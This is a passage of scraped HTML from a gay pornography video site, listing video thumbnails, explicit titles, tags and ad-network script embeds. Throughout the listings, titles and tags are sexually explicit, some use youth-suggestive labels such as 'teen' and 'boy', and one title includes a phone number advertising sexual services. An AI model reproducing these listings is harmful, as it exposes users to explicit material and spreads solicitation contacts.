data-thumbs="https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)1.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)2.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)3.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)4.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)5.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)6.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)7.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)8.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)9.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)10.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)11.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)12.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)13.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)14.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)15.jpg,https://ci.phncdn.com/videos/201107/28/4040504/original/(m=eafTGgaaaa)(mh=9tz0VXAZ3KBRHCKq)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/sake-sex-games.jpg" alt="Sake Sex Games, young Asian gay pirn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>16:28</span>		</div> 				<header class="entry-header"> 			<span>Sake Sex Games, young Asian gay pirn</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="90234" class="loop-video thumb-block post-90234 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-ass tag-masturbate tag-sexy post_format-post-format-video"> 	<a href="https://daddygayporn.gay/sexy-muscle-asian/" title="Sexy muscle asian, young Asian gay guys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)1.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)2.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)3.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)4.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)5.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)6.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)7.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)8.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)9.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)10.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)11.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)12.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)13.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)14.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)15.jpg,https://di.phncdn.com/videos/202002/13/284188652/original/(m=eafTGgaaaa)(mh=RhPxAP9xAKJXPxa7)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/sexy-muscle-asian.jpg" alt="Sexy muscle asian, young Asian gay guys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>24:29</span>		</div> 				<header class="entry-header"> 			<span>Sexy muscle asian, young Asian gay guys</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://daddygayporn.gay/category/young-asian-gay/">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422222"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="353040" class="loop-video thumb-block post-353040 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-chinese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-chinese-2/" title="Big Dicked Chinese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/big-dicked-chinese.jpg" alt="Big Dicked Chinese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Big Dicked Chinese</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="353037" class="loop-video thumb-block post-353037 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-guy tag-mature tag-over tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muscular-mature-guy-bends-over-and-dominates-a-tight-twink/" title="Muscular mature guy bends over and dominates a tight twink"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/muscular-mature-guy-bends-over-and-dominates-a-tight-twink.jpg" alt="Muscular mature guy bends over and dominates a tight twink"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Muscular mature guy bends over and dominates a tight twink</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="353036" class="loop-video thumb-block post-353036 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-couple tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinesse-gay-couple/" title="chinesse gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/chinesse-gay-couple.jpg" alt="chinesse gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:00</span>		</div> 				<header class="entry-header"> 			<span>chinesse gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="353035" class="loop-video thumb-block post-353035 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asshole tag-boy tag-cock tag-evans tag-over tag-skinny tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole/" title="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole.jpg" alt="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!</span> 		</header> 	</a> </article>  <article data-video-uid="25" data-post-id="353034" class="loop-video thumb-block post-353034 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bbc tag-blake tag-massive tag-over post_format-post-format-video actors-houston"> 	<a href="https://daddygayporn.gay/blake-houston-bend-over-for-aaron-trainers-massive-bbc/" title="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/blake-houston-bend-over-for-aaron-trainers-massive-bbc.jpg" alt="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Blake Houston bend over for Aaron Trainer&#8217;s massive BBC</span> 		</header> 	</a> </article>  <article data-video-uid="26" data-post-id="353026" class="loop-video thumb-block post-353026 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-cock tag-hairy tag-jerking tag-latino tag-load tag-stroking tag-uncut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino/" title="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino.jpg" alt="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="27" data-post-id="328362" class="loop-video thumb-block post-328362 post type-post status-publish format-video has-post-thumbnail hentry category-glory-holes-gay tag-cum tag-jerk post_format-post-format-video"> 	<a href="https://daddygayporn.gay/michael-hoffman-jerk-and-cum/" title="Michael Hoffman Jerk and Cum"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/07/michael-hoffman-jerk-and-cum.jpg" alt="Michael Hoffman Jerk and Cum"></div>									<span class="duration"><i class="fa fa-clock-o"></i>09:00</span>		</div> 				<header class="entry-header"> 			<span>Michael Hoffman Jerk and Cum</span> 		</header> 	</a> </article>  <article data-video-uid="28" data-post-id="336168" class="loop-video thumb-block post-336168 post type-post status-publish format-video has-post-thumbnail hentry category-asia-gay tag-amateur tag-group tag-jerk tag-jerk-off tag-straight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/group-of-straight-amateur-twink-jerk-off/" title="Group of straight amateur twink jerk off"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/group-of-straight-amateur-twink-jerk-off.jpg" alt="Group of straight amateur twink jerk off"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Group of straight amateur twink jerk off</span> 		</header> 	</a> </article>  <article data-video-uid="29" data-post-id="200216" class="loop-video thumb-block post-200216 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-asian tag-asian-boy tag-asian-gays tag-asian-guy tag-asian-teen tag-gv tag-japan tag-japanese tag-japanese-gays tag-japanese-gvg tag-japanese-teen post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-boy-cum-show-keiji-okuda-18-167-55-2/" title="Japanese Boy Cum Show (Keiji Okuda | 18/167/55)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)1.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)2.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)3.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)4.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)5.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)6.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)7.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)8.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)9.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)10.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)11.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)12.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)13.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)14.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)15.jpg,https://ci.phncdn.com/videos/201912/11/267809402/original/(m=eafTGgaaaa)(mh=OIWOraA9TExpEETG)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/japanese-boy-cum-show-keiji-okuda-18-167-55-1.jpg" alt="Japanese Boy Cum Show (Keiji Okuda | 18/167/55)"></div>									<span class="duration"><i class="fa fa-clock-o"></i>21:46</span>		</div> 				<header class="entry-header"> 			<span>Japanese Boy Cum Show (Keiji Okuda | 18/167/55)</span> 		</header> 	</a> </article>  <article data-video-uid="30" data-post-id="126764" class="loop-video thumb-block post-126764 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/todos-mis-mecos-para-ti-citas-inf-del-servicio-5535088757/" title="todos mis mecos para ti, citas inf del servicio 5535088757"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/todos-mis-mecos-para-ti-citas-inf-del-servicio-5535088757.jpg" alt="todos mis mecos para ti, citas inf del servicio 5535088757"></div>									<span class="duration"><i class="fa fa-clock-o"></i>09:00</span>		</div> 				<header class="entry-header"> 			<span>todos mis mecos para ti, citas inf del servicio 5535088757</span> 		</header> 	</a> </article>  <article data-video-uid="31" data-post-id="26349" class="loop-video thumb-block post-26349 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-free post_format-post-format-video"> 	<a href="https://daddygayporn.gay/jp-%e7%a9%b4%e6%b1%81%e8%a6%aa%e6%96%b9/" title="JP 穴汁親方, Asian gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/848000/848281/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/848000/848281/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/jp-e7a9b4e6b181e8a6aae696b9.jpg" alt="JP 穴汁親方, Asian gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:59:32</span>		</div> 				<header class="entry-header"> 			<span>JP 穴汁親方, Asian gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="32" data-post-id="109485" class="loop-video thumb-block post-109485 post type-post status-publish format-video has-post-thumbnail hentry category-solo-male-gay tag-amateur tag-asian tag-athletic tag-chinese tag-cumming tag-fit tag-glasses tag-jerking-off tag-jock tag-masturbation tag-muscular tag-solo-male tag-toned tag-wanking post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinese-sporty-glasses-jock-2/" title="chinese sporty glasses jock"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)1.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)2.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)3.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)4.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)5.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)6.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)7.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)8.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)9.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)10.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)11.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)12.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)13.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)14.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)15.jpg,https://ci.phncdn.com/videos/201808/03/177156891/original/(m=eafTGgaaaa)(mh=jIIMJekVNtKx9tuY)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/chinese-sporty-glasses-jock-1.jpg" alt="chinese sporty glasses jock"></div>									<span class="duration"><i class="fa fa-clock-o"></i>22:27</span>		</div> 				<header class="entry-header"> 			<span>chinese sporty glasses jock</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->			</div> 							<div class="happy-footer"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422216"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="33" data-post-id="66438" class="loop-video thumb-block post-66438 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-japanese-daddy tag-japanese-uncle post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-daddy%e6%97%a5%e6%9c%ac%e4%b8%ad%e5%b9%b4%e5%a4%a7%e5%8f%946t/" title="Japanese daddy日本中年大叔(6t)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)1.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)2.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)3.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)4.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)5.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)6.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)7.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)8.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)9.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)10.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)11.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)12.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)13.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)14.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)15.jpg,https://ci.phncdn.com/videos/201902/15/207795851/original/(m=eafTGgaaaa)(mh=2rNG-vBxgM06qddl)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/japanese-daddye697a5e69cace4b8ade5b9b4e5a4a7e58f946t.jpg" alt="Japanese daddy日本中年大叔(6t)"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:18</span>		</div> 				<header class="entry-header"> 			<span>Japanese daddy日本中年大叔(6t)</span> 		</header> 	</a> </article>  <article data-video-uid="34" data-post-id="227152" class="loop-video thumb-block post-227152 post type-post status-publish format-video has-post-thumbnail hentry category-bear-gay tag-bear tag-beer-belly tag-belly tag-gut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bear-shows-off-his-belly/" title="Bear shows off his belly"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)1.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)2.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)3.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)4.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)5.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)6.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)7.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)8.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)9.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)10.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)11.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)12.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)13.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)14.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)15.jpg,https://ci.phncdn.com/videos/201906/04/227586561/original/(m=eafTGgaaaa)(mh=ohcX1cfds-fe9mwt)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/bear-shows-off-his-belly.jpg" alt="Bear shows off his belly"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:21</span>		</div> 				<header class="entry-header"> 			<span>Bear shows off his belly</span> 		</header> 	</a> </article>  <article data-video-uid="35" data-post-id="326272" class="loop-video thumb-block post-326272 post type-post status-publish format-video has-post-thumbnail hentry category-glory-holes-gay tag-cock tag-hand tag-hole tag-huge tag-with post_format-post-format-video"> 	<a href="https://daddygayporn.gay/jackin-with-hand-abnd-cock-in-my-huge-hole/" title="Jackin with hand abnd cock in my huge hole"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/06/jackin-with-hand-abnd-cock-in-my-huge-hole.jpg" alt="Jackin with hand abnd cock in my huge hole"></div>									<span class="duration"><i class="fa fa-clock-o"></i>13:00</span>		</div> 				<header class="entry-header"> 			<span>Jackin with hand abnd cock in my huge hole</span> 		